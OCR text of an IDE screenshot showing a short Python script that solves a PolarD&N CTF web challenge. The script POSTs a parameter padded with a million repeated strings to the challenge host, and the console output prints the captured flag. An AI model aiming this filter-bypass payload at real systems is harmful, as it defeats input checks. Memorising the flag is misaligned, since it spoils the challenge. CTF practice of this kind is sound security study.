 P pentest 版本控制 1
项目
tencentPosition.py items.py middlewares.py pipelines.py settings.py 1.py
pentest D:\codes\python_codes\python_workspac
chapter01
chapter02
chapter03
chapter04
chapter05
chapter06
chapter07
ctf
1.py
Tencent
jd.txt
scrapy.cfg
外部库
临时文件和控制台
3 2
1 import requests
2 data = {"xdmtql": "sys nb" + "aaaaa" * 1000000}
3 res = requests.post( url: 'http://4b787410-1cbf-4747-9341-2b920cd520d8.www.polarctf.com:8090/',
4 data=data, allow_redirects=False)
5 print(res.content)
运行 1
D:\environment\Python\anaconda3\envs\pentest\python.exe D:\codes\python_codes\python_workspace\pentest\ctf\1.py
b'<title>PolarD&N CTF</title>\nflag{4560b3bfea9683b050c730cd72b3a099}\n'
进程已结束，退出代码为 0
pentest > ctf > 1.py
4:21 CRLF UTF-8 4 个空格 pentest